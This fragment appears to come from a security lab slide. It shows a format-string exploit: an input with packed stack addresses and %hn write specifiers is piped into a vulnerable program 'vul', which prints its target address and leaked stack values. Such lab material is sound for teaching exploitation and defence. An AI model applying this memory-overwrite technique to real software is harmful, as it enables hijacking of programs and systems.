 $ echo $(printf "\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf")
_%.8x_%.8x_%.8x_%.8x_%.26199x%hn_%.4368x%hn > input
$ vul < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string:
****@@@@****_00000063_b7fc5ac0_b7eb8309_bffff33f_00000